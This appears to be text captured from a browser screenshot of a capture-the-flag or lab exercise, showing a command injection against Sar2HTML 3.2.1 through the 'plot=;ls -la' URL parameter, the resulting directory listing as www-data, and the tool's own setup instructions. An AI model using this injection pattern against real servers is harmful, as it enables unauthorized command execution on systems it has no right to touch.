 10.10.77.54/joomla/_test/ind
10.10.77.54:10000/
Sar2HTML 3.2.1 - Remote
10.10.77.54/joomla/_test/index.php?plot=;ls -la
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Microsoft Azure
Amazon AWS
Google Cloud
sar2html
(Donate if you like!)
New
;ls -la
Select Host
Select Host
HPUX
Linux
SunOS
total 124
drwxr-xr-x 3 www-data www-data 4096 Aug 22 2019 .
drwxr-xr-x 25 www-data www-data 4096 Aug 22 2019 ..
-rwxr-xr-x 1 www-data www-data 53430 Aug 22 2019 index.php
-rwxr-xr-x 1 www-data www-data 716 Aug 21 2019 log.txt
-rwxr-xr-x 1 www-data www-data 53165 Mar 19 2019 sar2html
drwxr-xr-x 3 www-data www-data 4096 Aug 22 2019 sarFILE
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect sar data from servers: sar2ascii.tar.
Untar it on the server which you will examine performance data.
For HPUX servers run "sh sar2ascii".
or Linux or Sun Solaris servers run "bash sar2ascii".
will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
Or simply type "sar2html -m {sar2html report}" at command prompt.
ilt in report generator:
Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
sar data is not available even it is installed you need to add following lines to crontab:
,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
18 * * * /usr/lbin/sa/sa2 -A
:
,10,20,30,40,50 * * * * /usr/lib/sa/sa1
18 * * * /usr/lib/sa/sa2 -A
INSTALLATION
Plotting tools, sar2html and index.php only run on Linux server.
HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for reporting.
Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides gnuplot with native png support.)
Edit php.ini file and set:
`upload_max_filesize` to 2GB.
`post_max_size` to 80MB.
Extract sar2html.tar.gz under root directory of your web server or create subdirectory for it.
Run `./sar2html -c` in order to configure sar2html. You need to know apache user and group for setup.
Open http://[IP ADDRESS OF WEB SERVER]/index.php
Now it is ready to work.